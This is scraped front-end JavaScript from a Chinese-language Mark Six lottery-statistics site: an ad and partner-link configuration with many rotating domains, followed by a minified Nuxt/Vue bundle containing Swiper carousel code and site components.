			thumb: resHost+"/dingcai/uploads/20240308/750x280fu-cai-wang.gif",
			link:pt7_link
		},
		{
		  id: 10,
			title:"新彩网",
			thumb: resHost+"/image/xc_280.gif",
			// thumb: cdnUrl + "/blob/2025/0319/89a63a0831e4f61ef81c771e6e127e83",
			link:pt3_link
		},
		{
			id: 11,
			title:"尊彩网",
			thumb: resHost+"/image/zc750_280.gif",
			link:pt11_link
		},
		{
			id: 12,
			title:"聚彩网",
			thumb: resHost+"/image/jc750_280.gif",
			link:pt10_link
		},
		
    ];
}
var okgConf = {
	baseUrl: "https://okgs0.com",
	logo: resHost + "/assets/okgs/logo.gif",
	logoGif: resHost + "/assets/okgs/okgs.gif",
	logo160: resHost + "/assets/okgs/banner.gif",
	menu: [
	  { id: 1, title: "澳门", content: "LotteryResult", props: { qs: "am" } },
	  {
		id: 2,
		title: "港彩",
		content: "LotteryResult",
		props: { qs: "hk" },
	  },
	  {
		id: 3,
		title: "600TK",
		url: `https://600tk${subdomain}.${tkDomain600}`,
	  },
	  {
		id: 4,
		title: "800TK",
		url: `https://800tk${subdomain}.${tkDomain800}`,
	  },
	  {
		id: 5,
		title: "好站",
		url: `/website`,
		target: "_top",
	  },
	],
	bigBanner: [
	  {
		img: `${resHost}/image/54949.png`,
		url: `https://800tk${subdomain}.${tkDomain800}`,
		blob: "",
	  },
	  { img: `${resHost}/image/okgsbanner.png`, url: `./`, blob: "" },
	],
	adsBanner: [
	  { img: `${_cdn[0]}/image/jcw_img.gif`, url: pt.link },
	  { img: `${resHost}/image/okgs/2.gif`, url: pt.link },
	  { img: `${resHost}/image/okgs/3.gif`, url: pt11_link },
	  { img: `${resHost}/image/okgs/4.gif`, url: pt9_link },
	  { img: `${resHost}/image/okgs/5.gif`, url: pt8_link },
	  { img: `${resHost}/image/okgs/6.gif`, url: pt.link },
	//   { img: `${resHost}/image/90999_ads.gif`, url: pt3_link, blob: cdnUrl + '/blob/2025/0428/a1ab00d574d5aaf016e06c8f552d2da4' },
	  {
		url: `https://${jy.siteid}a${am_no}.${tkDomain600}`,
		blob: cdnUrl + '/blob/2025/0428/3b0cbd0c617074bd561c5ae66129d1ae'
	  },
	  {
		url: `https://${jy.siteid}a${am_no}.${tkDomain800}`,
		blob: cdnUrl + '/blob/2025/0428/876b0988b8fe8adaf24c03490d85b9ce'
	  },
	  {
		img: `${resHost}/image/4549_800.gif`,
		url: `https://${jy.siteid}a${am_no}.grqr3v68ld.cyou`,
		// blob: cdnUrl + '/blob/2025/0428/45871818de0191187cc2ef47e2cacff1'
	  },
	  {
		url: `https://${jy.siteid}n${ver}.${tkDomain49LHW}/#imgg`,
		blob: cdnUrl + '/blob/2025/0428/bf950c97eccac21668a8f12e7e8422cc'
	  },
  
	  {
		url: `https://${jy.siteid}a${am_no}.f3g8b5e63k.cyou`,
		img: `${_cdn[0]}/image/8595_800.gif?12`
	  },
	],
	notice:
	  "OKGS公式网【OKGS2.COM，OKGS3.COM，OKGS4.COM】提供港彩六合彩、澳门六合彩、的统计数据，集号码分析、免费资讯六合公式、走势图表等功能于一体，是专业的彩票分析工具。 ",
};
var adgc = [
	{
    id: '600tk',
    title: "600TK",
    domain: `https://600tka${am_no}.${tkDomain600}`,
    image: resHost+"/assets/logo/600tk.png",
		ads: true
  },
	{
    id: 'houdai',
    title: "吉彩网",
    domain: pt.link,
    image: resHost + "/image/5833.gif",
		ads: true
  },
  {
    id: '800tk',
    title: "800TK",	
    domain: `https://800tka${am_no}.${tkDomain800}`,
    image: resHost+"/assets/logo/800tk.png",
		ads: true
  },
  {
    id: 'banner-okgs',
    title: "OKGS",
    domain: `https://${jy.siteid}a${am_no}.okgs44.com`,
    image: resHost+"/assets/okgs/banner-okgs.png",
		ads: true
  },
  {
    id: '4549lhw',
    title: "4549",
    domain: `https://${jy.siteid}a${am_no}.grqr3v68ld.cyou`,
    image: resHost+"/image/4549lhw.png",
		ads: true
  },
  {
    id: '159',
    title: "49LHW",
    domain: `https://${jy.siteid}a${am_no}.${tkDomain49LHW}`,
    image: resHost+"/assets/logo/159.png",
		ads: true
  },
  {
    id: 'daohang',
    title: "导航联盟",
    domain: `https://${jy.siteid}a${am_no}.4qfkth9zc2.cyou`,
    image: resHost + '/image/daohang.png',
		ads: true
  },
  {
    id: 'houdai',
    title: "30娱乐",
    domain: pt8_link,
    image: resHost + "/image/30cc_360.gif",
		ads: true
  },
	// {
  //   id: 8,
  //   title: "万彩网",
  //   domain: pt5_link,
  //   image: resHost+"/assets/logo/wancai.png",
	// 	ads: true
  // },
];

const wSiteAds = [
	{id: 'okgs', name: 'OKGS', domain: `https://${jy.siteid}a${ver}.okgs44.com`, image: resHost + "assets/okgs/logo.gif"},
	{id: '49lhw', name: '49六合网', domain: `https://${jy.siteid}a${ver}.grqr3v68ld.cyou`, image: resHost+"/image/49lhw-logo.png"},
	{id: '600', name: '600图库', domain: `https://600tk${subdomain}.${tkDomain600}`, image: resHost+"/assets/logo/600tk.png"},
	{id: '800', name: '800图库', domain: `https://800tk${subdomain}.${tkDomain800}`, image: resHost+"/assets/logo/800tk.png"},
	{id: '4549', name: '四五四九', domain: `https://${jy.siteid}a${ver}.grqr3v68ld.cyou`, image: resHost+"/image/4549lhw.png"},
	{id: '85952', name: '澳门蛇运', domain: `https://${jy.siteid}a${ver}.ergjfn2lp1.cyou`, image: resHost+"/00483/assets/images/logo.png"},
	{id: '85951', name: '港彩蛇运', domain: `https://${jy.siteid}a${ver}.ergjfn2lp1.cyou/hk/index.html`, image: resHost+"/00483/assets/images/logo.png"},
	{id: '410144', name: '澳门天下彩', domain: `https://${jy.siteid}a${ver}.p7chm7ggga.cyou`, image: resHost+"/assets/img/76lgo.gif"},
	{id: '705999', name: '港彩天下彩', domain: `https://${jy.siteid}a${ver}.f5sz4nhi5m.cyou`, image: resHost+"/assets/logo/59logo.gif"},
	{id: '194044', name: '澳門六合彩', domain: `https://${jy.siteid}a${ver}.f90bsaah5t.cyou`, image: `https://${jy.siteid}a${ver}.f90bsaah5t.cyou/images/logo.png`},
	{id: '70372', name: '澳门导航联盟', domain: `https://${jy.siteid}a${ver}.4qfkth9zc2.cyou/am.html`, image: ""},
	{id: '73071', name: '港彩导航联盟', domain: `https://${jy.siteid}a${ver}.4qfkth9zc2.cyou/hk.html`, image: ""},
	{id: '336640', name: '码王图库', domain: `https://${jy.siteid}a${ver}.5a60h43l57.cyou`, image: ""},
	{id: '193844', name: '澳门精品图库', domain: `https://${jy.siteid}a${ver}.00cmxsyhcd.cyou`, image: ""},
];

--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/D0ITZbwG.js
body_size: 8607
content:
import{_ as ge}from"./BaCu05VY.js";import{S as fe}from"./fqtF8c08.js";import{_ as P,t as k,v,x as n,X as J,O as he,J as H,K as R,y as A,m as _e,N as Z,L as le,P as ve,C as X,D as W,A as F,H as oe,B as re,M as ce,d as de,r as G,j as se,z as $,Y as be,F as O,Z as ye,E as Ce,g as ke}from"./mcdHTJIH.js";import{e as xe,c as $e,m as L,a as Le,b as Be,d as ae,h as K,S as we,f as Te,L as Ee}from"./CSGLRDGM.js";import{R as ze}from"./C6fOSTd8.js";import{u as Y}from"./Db1yqCaY.js";import{a as ne}from"./kT3BHKwB.js";import"./EMFZX3eP.js";import"./BeNHbOU3.js";function pe(l,e,d,u){return l.params.createElements&&Object.keys(u).forEach(a=>{if(!d[a]&&d.auto===!0){let p=xe(l.el,`.${u[a]}`)[0];p||(p=$e("div",u[a]),p.className=u[a],l.el.append(p)),d[a]=p,e[a]=p}}),d}function Se(l){let{swiper:e,extendParams:d,on:u,emit:a}=l;d({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};function p(r){let c;return r&&typeof r=="string"&&e.isElement&&(c=e.el.querySelector(r)||e.hostEl.querySelector(r),c)?c:(r&&(typeof r=="string"&&(c=[...document.querySelectorAll(r)]),e.params.uniqueNavElements&&typeof r=="string"&&c&&c.length>1&&e.el.querySelectorAll(r).length===1?c=e.el.querySelector(r):c&&c.length===1&&(c=c[0])),r&&!c?r:c)}function o(r,c){const m=e.params.navigation;r=L(r),r.forEach(f=>{f&&(f.classList[c?"add":"remove"](...m.disabledClass.split(" ")),f.tagName==="BUTTON"&&(f.disabled=c),e.params.watchOverflow&&e.enabled&&f.classList[e.isLocked?"add":"remove"](m.lockClass))})}function _(){const{nextEl:r,prevEl:c}=e.navigation;if(e.params.loop){o(c,!1),o(r,!1);return}o(c,e.isBeginning&&!e.params.rewind),o(r,e.isEnd&&!e.params.rewind)}function T(r){r.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),a("navigationPrev"))}function E(r){r.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),a("navigationNext"))}function M(){const r=e.params.navigation;if(e.params.navigation=pe(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(r.nextEl||r.prevEl))return;let c=p(r.nextEl),m=p(r.prevEl);Object.assign(e.navigation,{nextEl:c,prevEl:m}),c=L(c),m=L(m);const f=(t,s)=>{t&&t.addEventListener("click",s==="next"?E:T),!e.enabled&&t&&t.classList.add(...r.lockClass.split(" "))};c.forEach(t=>f(t,"next")),m.forEach(t=>f(t,"prev"))}function y(){let{nextEl:r,prevEl:c}=e.navigation;r=L(r),c=L(c);const m=(f,t)=>{f.removeEventListener("click",t==="next"?E:T),f.classList.remove(...e.params.navigation.disabledClass.split(" "))};r.forEach(f=>m(f,"next")),c.forEach(f=>m(f,"prev"))}u("init",()=>{e.params.navigation.enabled===!1?I():(M(),_())}),u("toEdge fromEdge lock unlock",()=>{_()}),u("destroy",()=>{y()}),u("enable disable",()=>{let{nextEl:r,prevEl:c}=e.navigation;if(r=L(r),c=L(c),e.enabled){_();return}[...r,...c].filter(m=>!!m).forEach(m=>m.classList.add(e.params.navigation.lockClass))}),u("click",(r,c)=>{let{nextEl:m,prevEl:f}=e.navigation;m=L(m),f=L(f);const t=c.target;let s=f.includes(t)||m.includes(t);if(e.isElement&&!s){const i=c.path||c.composedPath&&c.composedPath();i&&(s=i.find(g=>m.includes(g)||f.includes(g)))}if(e.params.navigation.hideOnClick&&!s){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===t||e.pagination.el.contains(t)))return;let i;m.length?i=m[0].classList.contains(e.params.navigation.hiddenClass):f.length&&(i=f[0].classList.contains(e.params.navigation.hiddenClass)),a(i===!0?"navigationShow":"navigationHide"),[...m,...f].filter(g=>!!g).forEach(g=>g.classList.toggle(e.params.navigation.hiddenClass))}});const z=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),M(),_()},I=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),y()};Object.assign(e.navigation,{enable:z,disable:I,update:_,init:M,destroy:y})}function U(l){return l===void 0&&(l=""),`.${l.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function Ie(l){let{swiper:e,extendParams:d,on:u,emit:a}=l;const p="swiper-pagination";d({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:t=>t,formatFractionTotal:t=>t,bulletClass:`${p}-bullet`,bulletActiveClass:`${p}-bullet-active`,modifierClass:`${p}-`,currentClass:`${p}-current`,totalClass:`${p}-total`,hiddenClass:`${p}-hidden`,progressbarFillClass:`${p}-progressbar-fill`,progressbarOppositeClass:`${p}-progressbar-opposite`,clickableClass:`${p}-clickable`,lockClass:`${p}-lock`,horizontalClass:`${p}-horizontal`,verticalClass:`${p}-vertical`,paginationDisabledClass:`${p}-disabled`}}),e.pagination={el:null,bullets:[]};let o,_=0;function T(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function E(t,s){const{bulletActiveClass:i}=e.params.pagination;t&&(t=t[`${s==="prev"?"previous":"next"}ElementSibling`],t&&(t.classList.add(`${i}-${s}`),t=t[`${s==="prev"?"previous":"next"}ElementSibling`],t&&t.classList.add(`${i}-${s}-${s}`)))}function M(t,s,i){if(t=t%i,s=s%i,s===t+1)return"next";if(s===t-1)return"previous"}function y(t){const s=t.target.closest(U(e.params.pagination.bulletClass));if(!s)return;t.preventDefault();const i=ae(s)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===i)return;const g=M(e.realIndex,i,e.slides.length);g==="next"?e.slideNext():g==="previous"?e.slidePrev():e.slideToLoop(i)}else e.slideTo(i)}function z(){const t=e.rtl,s=e.params.pagination;if(T())return;let i=e.pagination.el;i=L(i);let g,B;const D=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,q=e.params.loop?Math.ceil(D/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(B=e.previousRealIndex||0,g=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex<"u"?(g=e.snapIndex,B=e.previousSnapIndex):(B=e.previousIndex||0,g=e.activeIndex||0),s.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const h=e.pagination.bullets;let S,w,j;if(s.dynamicBullets&&(o=Be(h[0],e.isHorizontal()?"width":"height"),i.forEach(b=>{b.style[e.isHorizontal()?"width":"height"]=`${o*(s.dynamicMainBullets+4)}px`}),s.dynamicMainBullets>1&&B!==void 0&&(_+=g-(B||0),_>s.dynamicMainBullets-1?_=s.dynamicMainBullets-1:_<0&&(_=0)),S=Math.max(g-_,0),w=S+(Math.min(h.length,s.dynamicMainBullets)-1),j=(w+S)/2),h.forEach(b=>{const C=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(x=>`${s.bulletActiveClass}${x}`)].map(x=>typeof x=="string"&&x.includes(" ")?x.split(" "):x).flat();b.classList.remove(...C)}),i.length>1)h.forEach(b=>{const C=ae(b);C===g?b.classList.add(...s.bulletActiveClass.split(" ")):e.isElement&&b.setAttribute("part","bullet"),s.dynamicBullets&&(C>=S&&C<=w&&b.classList.add(...`${s.bulletActiveClass}-main`.split(" ")),C===S&&E(b,"prev"),C===w&&E(b,"next"))});else{const b=h[g];if(b&&b.classList.add(...s.bulletActiveClass.split(" ")),e.isElement&&h.forEach((C,x)=>{C.setAttribute("part",x===g?"bullet-active":"bullet")}),s.dynamicBullets){const C=h[S],x=h[w];for(let N=S;N<=w;N+=1)h[N]&&h[N].classList.add(...`${s.bulletActiveClass}-main`.split(" "));E(C,"prev"),E(x,"next")}}if(s.dynamicBullets){const b=Math.min(h.length,s.dynamicMainBullets+4),C=(o*b-o)/2-j*o,x=t?"right":"left";h.forEach(N=>{N.style[e.isHorizontal()?x:"top"]=`${C}px`})}}i.forEach((h,S)=>{if(s.type==="fraction"&&(h.querySelectorAll(U(s.currentClass)).forEach(w=>{w.textContent=s.formatFractionCurrent(g+1)}),h.querySelectorAll(U(s.totalClass)).forEach(w=>{w.textContent=s.formatFractionTotal(q)})),s.type==="progressbar"){let w;s.progressbarOpposite?w=e.isHorizontal()?"vertical":"horizontal":w=e.isHorizontal()?"horizontal":"vertical";const j=(g+1)/q;let b=1,C=1;w==="horizontal"?b=j:C=j,h.querySelectorAll(U(s.progressbarFillClass)).forEach(x=>{x.style.transform=`translate3d(0,0,0) scaleX(${b}) scaleY(${C})`,x.style.transitionDuration=`${e.params.speed}ms`})}s.type==="custom"&&s.renderCustom?(h.innerHTML=s.renderCustom(e,g+1,q),S===0&&a("paginationRender",h)):(S===0&&a("paginationRender",h),a("paginationUpdate",h)),e.params.watchOverflow&&e.enabled&&h.classList[e.isLocked?"add":"remove"](s.lockClass)})}function I(){const t=e.params.pagination;if(T())return;const s=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let i=e.pagination.el;i=L(i);let g="";if(t.type==="bullets"){let B=e.params.loop?Math.ceil(s/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&B>s&&(B=s);for(let D=0;D<B;D+=1)t.renderBullet?g+=t.renderBullet.call(e,D,t.bulletClass):g+=`<${t.bulletElement} ${e.isElement?'part="bullet"':""} class="${t.bulletClass}"></${t.bulletElement}>`}t.type==="fraction"&&(t.renderFraction?g=t.renderFraction.call(e,t.currentClass,t.totalClass):g=`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`),t.type==="progressbar"&&(t.renderProgressbar?g=t.renderProgressbar.call(e,t.progressbarFillClass):g=`<span class="${t.progressbarFillClass}"></span>`),e.pagination.bullets=[],i.forEach(B=>{t.type!=="custom"&&(B.innerHTML=g||""),t.type==="bullets"&&e.pagination.bullets.push(...B.querySelectorAll(U(t.bulletClass)))}),t.type!=="custom"&&a("paginationRender",i[0])}function r(){e.params.pagination=pe(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let s;typeof t.el=="string"&&e.isElement&&(s=e.el.querySelector(t.el)),!s&&typeof t.el=="string"&&(s=[...document.querySelectorAll(t.el)]),s||(s=t.el),!(!s||s.length===0)&&(e.params.uniqueNavElements&&typeof t.el=="string"&&Array.isArray(s)&&s.length>1&&(s=[...e.el.querySelectorAll(t.el)],s.length>1&&(s=s.filter(i=>Le(i,".swiper")[0]===e.el)[0])),Array.isArray(s)&&s.length===1&&(s=s[0]),Object.assign(e.pagination,{el:s}),s=L(s),s.forEach(i=>{t.type==="bullets"&&t.clickable&&i.classList.add(...(t.clickableClass||"").split(" ")),i.classList.add(t.modifierClass+t.type),i.classList.add(e.isHorizontal()?t.horizontalClass:t.verticalClass),t.type==="bullets"&&t.dynamicBullets&&(i.classList.add(`${t.modifierClass}${t.type}-dynamic`),_=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),t.type==="progressbar"&&t.progressbarOpposite&&i.classList.add(t.progressbarOppositeClass),t.clickable&&i.addEventListener("click",y),e.enabled||i.classList.add(t.lockClass)}))}function c(){const t=e.params.pagination;if(T())return;let s=e.pagination.el;s&&(s=L(s),s.forEach(i=>{i.classList.remove(t.hiddenClass),i.classList.remove(t.modifierClass+t.type),i.classList.remove(e.isHorizontal()?t.horizontalClass:t.verticalClass),t.clickable&&(i.classList.remove(...(t.clickableClass||"").split(" ")),i.removeEventListener("click",y))})),e.pagination.bullets&&e.pagination.bullets.forEach(i=>i.classList.remove(...t.bulletActiveClass.split(" ")))}u("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const t=e.params.pagination;let{el:s}=e.pagination;s=L(s),s.forEach(i=>{i.classList.remove(t.horizontalClass,t.verticalClass),i.classList.add(e.isHorizontal()?t.horizontalClass:t.verticalClass)})}),u("init",()=>{e.params.pagination.enabled===!1?f():(r(),I(),z())}),u("activeIndexChange",()=>{typeof e.snapIndex>"u"&&z()}),u("snapIndexChange",()=>{z()}),u("snapGridLengthChange",()=>{I(),z()}),u("destroy",()=>{c()}),u("enable disable",()=>{let{el:t}=e.pagination;t&&(t=L(t),t.forEach(s=>s.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),u("lock unlock",()=>{z()}),u("click",(t,s)=>{const i=s.target,g=L(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&g&&g.length>0&&!i.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;const B=g[0].classList.contains(e.params.pagination.hiddenClass);a(B===!0?"paginationShow":"paginationHide"),g.forEach(D=>D.classList.toggle(e.params.pagination.hiddenClass))}});const m=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:t}=e.pagination;t&&(t=L(t),t.forEach(s=>s.classList.remove(e.params.pagination.paginationDisabledClass))),r(),I(),z()},f=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:t}=e.pagination;t&&(t=L(t),t.forEach(s=>s.classList.add(e.params.pagination.paginationDisabledClass))),c()};Object.assign(e.pagination,{enable:m,disable:f,render:I,update:z,init:r,destroy:c})}const Ae={name:"Marqueue",props:{duration:{type:Number,default:10}}},De={class:"marquee"};function Me(l,e,d,u,a,p){return v(),k("div",De,[n("div",{class:"marquee-content",style:he({animationDuration:d.duration+"s"})},[J(l.$slots,"default",{},void 0)],4)])}const Ne=P(Ae,[["render",Me],["__scopeId","data-v-d8e9afb0"]]),je={name:"MenuList",data(){const l=_e().public.mode=="dev";return{menus:[{id:1,title:"开奖记录",url:"/history",icon:"/images/zy_19.png"},{id:2,title:"家禽野兽",url:"/jqys",icon:"/images/zy_34.png"},{id:3,title:"生肖特码",url:"/sxtm",icon:"/images/zy_23.png"},{id:4,title:"波色特码",url:"/bstm",icon:"/images/zy_25.png"},{id:5,title:"特码两面",url:"/tmlm",icon:"/images/zy_32.png"},{id:6,title:"特码尾数",url:"/tmws",icon:"/images/zy_36.png"},{id:7,title:"查询助手",url:"/consultation",icon:"/images/zy_35.png"},{id:8,title:"四五四九",url:`https://${jy.siteid}n${ver}.hvnljm2evx.cyou`,icon:resHost+"/image/logo4549.png"}],config:okgConf,isDevMode:l}}},Oe={class:"tb"},Pe=["href"],qe=["src"],He=["href"],Re=["src"];function Fe(l,e,d,u,a,p){return v(),k("ul",Oe,[(v(!0),k(H,null,R(a.menus,o=>(v(),k("li",{key:o.id},[o.url.includes("https")?(v(),k("a",{key:1,href:o.url,target:"_blank"},[n("img",{src:o.icon},null,8,Re),n("p",null,A(o.title),1)],8,He)):(v(),k("a",{key:0,href:a.isDevMode?o.url:(a.config.baseUrl||"")+o.url},[n("img",{src:o.icon},null,8,qe),n("p",null,A(o.title),1)],8,Pe))]))),128))])}const Ge=P(je,[["render",Fe],["__scopeId","data-v-4c93a05e"]]),Ue={name:"BoxTab",props:{tabs:{type:Array,default:()=>[]},activeTabProp:{type:Number,default:1}},data(){return{activeTab:this.activeTabProp||(this.tabs.length?this.tabs[0]:null)}},methods:{handleTabClick(l){this.activeTab=l.key}}},Ye={key:0,class:"box_tab_shadow"},Ve={class:"box_tab_shadow_header"},Ke=["onClick"],Xe={class:"box_tab_shadow_content"};function Je(l,e,d,u,a,p){return d.tabs.length>0?(v(),k("div",Ye,[n("div",Ve,[(v(!0),k(H,null,R(d.tabs,o=>(v(),k("div",{key:o.key,onClick:_=>p.handleTabClick(o),class:le([{active:a.activeTab===o.key},"tab_item"])},A(o.title),11,Ke))),128))]),n("div",Xe,[J(l.$slots,"default",{activeTab:a.activeTab},void 0)])])):Z("",!0)}const Ze=P(Ue,[["render",Je],["__scopeId","data-v-66df3b5f"]]),V={1:"am",2:"hk"},ue={am:"澳门",hk:"港彩"},ie={am:1,hk:2},We={name:"BoxHistory",props:{name:{type:String,required:!0}},data(){return{headers:[],typeLottery:"am",activeTab:1,ptLink:"",listRule:[]}},methods:{updateRules(l,e){const d=ze[this.name],u=Math.ceil(d.length/8),a=[],p=d[0].title;for(let o=0;o<u;o++)a.push({key:o+1,title:`${p}(${o+1})`});this.headers=a,this.activeTab=Number(a[0].key),this.typeLottery=e,l.length>0&&(this.listRule=d.map(o=>({id:o.id,name:o.generateName(l[0].no,this.typeLottery),key:o.key,totalSuccess:o.totalSuccess(l)})).sort((o,_)=>_.totalSuccess-o.totalSuccess))}},mounted(){const l=ve();this.ptLink=pt.link;const e=()=>{const{lotteryType:d}=Y();let u=ie[d]||1;const a=V[Number(u)];this.updateRules(K[a],a)};e(),X(()=>l.query.tab,()=>{e()}),X([()=>K.am,()=>K.hk],d=>{const{lotteryType:u}=Y(),a=Number(ie[u])||1,p=V[Number(a)];this.updateRules(d[Number(a)-1],p)},{deep:!0})}},Qe={class:"rule-list"},et=["href"],tt={class:"total-success"},st=["href"];function at(l,e,d,u,a,p){const o=Ze;return v(),W(o,{tabs:a.headers,"active-tab-prop":a.activeTab},{default:F(({activeTab:_})=>[n("div",Qe,[(v(!0),k(H,null,R(a.listRule,(T,E)=>oe((v(),k("div",{class:"rule-item",key:T.key},[n("a",{class:"rule-name",href:`/detail?id=${T.id}&type=${a.typeLottery}`},[re(A(T.name)+" ",1),n("span",tt,"(15中"+A(T.totalSuccess)+")",1)],8,et),n("a",{class:"rule-button",target:"_blank",href:a.ptLink},"立即投注",8,st)])),[[ce,E>=(_-1)*8&&E<_*8]])),128))])]),_:1},8,["tabs","active-tab-prop"])}const nt=P(We,[["render",at],["__scopeId","data-v-7cadb178"]]),it={key:0,class:"overlay"},lt={class:"popup-container"},ot=de({__name:"popup",props:{isOpen:{type:Boolean}},emits:["handleClose"],setup(l,{emit:e}){const d=e;return(u,a)=>u.isOpen?(v(),k("div",it,[n("div",lt,[J(u.$slots,"default",{},void 0)]),n("div",{class:"popup-close",onClick:a[0]||(a[0]=p=>d("handleClose"))},a[1]||(a[1]=[n("p",{class:"ckytclose"},"×",-1)]))])):Z("",!0)}}),rt=P(ot,[["__scopeId","data-v-99e32650"]]),ct={class:"image_tab"},dt={class:"image_tab_header"},ut=["onClick"],mt={class:"image_tab_item_title"},gt={class:"image_tab_content"},ft=["src"],ht={class:"container-button"},_t={class:"slide-tab-contents"},vt=["src"],bt=de({__name:"image-tabs",props:{tabs:{default:()=>[]}},setup(l){const d=G(l.tabs[0].id),{lotteryType:u}=Y(),a=G(u),p=G(!1),o=G(null),_=be(),T=se(()=>_.query.tab||u),E={hk:hk_no,am:am_no},M=G({hk:`${hostImg.hk.i}/images/hk/${new Date().getFullYear()}/col`,am:`${hostImg.am.i}/images/49/${new Date().getFullYear()}/col`}),y=se(()=>Array.from({length:5},(m,f)=>Number(E[a.value])-f)),z=m=>{o.value=m},I=()=>{p.value=!0},r=()=>{p.value=!1},c=m=>{o.value&&o.value.slideNext()};return X(T,m=>{a.value=V[m]}),(m,f)=>{const t=rt;return v(),k("div",ct,[n("div",dt,[(v(!0),k(H,null,R(m.tabs,s=>(v(),k("div",{class:le(["image_tab_item",{active:s.id===d.value}]),key:s.id,onClick:i=>d.value=s.id},[n("div",mt,A(s.title),1)],10,ut))),128))]),n("div",gt,[(v(!0),k(H,null,R(m.tabs,s=>oe((v(),k("div",{class:"image_tab_content_item",key:s.id},[n("div",null,[n("img",{loading:"lazy",src:s.src},null,8,ft),n("div",ht,[n("p",null,A(E[a.value])+"期【"+A(O(ue)[a.value])+"公式】"+A(s.title),1),n("div",{class:"text"},[n("div",{onClick:I,class:"link"},"查看原图")])])])])),[[ce,s.id===d.value]])),128))]),$(t,{"is-open":p.value,onHandleClose:r},{default:F(()=>[n("div",_t,[$(O(we),{"slides-per-view":1,"space-between":50,onSwiper:z,pagination:{clickable:!0},navigation:!0,modules:[O(Ie),O(Se)]},{default:F(()=>[(v(!0),k(H,null,R(y.value,s=>(v(),W(O(Te),{key:s,id:s},{default:F(()=>[n("img",{loading:"lazy",onError:c,class:"img-popup",src:`${M.value[a.value]}/${s}/${m.tabs[d.value-1].path}`},null,40,vt)]),_:2},1032,["id"]))),128))]),_:1},8,["modules"])])]),_:1},8,["is-open"])])}}}),yt=P(bt,[["__scopeId","data-v-cf3ae7cb"]]),Ct=ye("/images/icons/zy_15.png"),kt={data(){var u,a,p,o;const{lotteryType:l}=Y(),e=l,d={am:am_no,hk:hk_no};return{tabs:[{id:1,title:"澳门",content:"LotteryResult",props:{qs:"am"}},{id:2,title:"港彩",content:"LotteryResult",props:{qs:"hk"}},{id:3,title:"600TK",url:[(a=(u=okgConf.bigBanner)==null?void 0:u[1])==null?void 0:a.url]},{id:4,title:"800TK",url:[(o=(p=okgConf.bigBanner)==null?void 0:p[0])==null?void 0:o.url]}],rule1Tabs:[{key:"am",title:"澳门彩票"},{key:"xg",title:"港彩"},{key:"xam",title:"新澳彩"}],banners:[],imageTabs:[],config:okgConf,activeTab:e,objNo:d,TitleLottery:ue,boxesImg:[]}},components:{LotteryResult:Ee,ImageTabs:yt},mounted(){this.imgBox(),this.tabs=okgConf.menu,this.imgUrls={am:`https://${jy.siteid}n${ver}.ptallenvery.com/images/49/col`,hk:`https://${jy.siteid}n${ver}.ptallenvery.com/col`},this.$nextTick(()=>{this.renderComment()})},methods:{imgBox(){var l=this;for(let e=0;e<this.config.adsBanner.length;e++){let d=this.config.adsBanner[e];l.boxesImg.push(d),d.blob&&d.blob!=""&&myAjax(d.blob,function(u){let a=getEnUrl(u);l.config.adsBanner[e].img=a,l.boxesImg[e].img=a})}for(let e=0;e<this.config.bigBanner.length;e++){let d=this.config.bigBanner[e];if(d.blob&&d.blob!=""){var l=this;myAjax(d.blob,function(a){let p=getEnUrl(a);l.config.bigBanner[e].img=p})}}},imgClick(l){},renderComment(){const l=document.getElementById("comment");if(window.jy.type=this.activeTab,l){l.innerHTML=`<div
        class="box lazyload"
        id="m-comment-61584f433b6d7c4763033be8"
        name="comment"
        data-cb="comment_init"
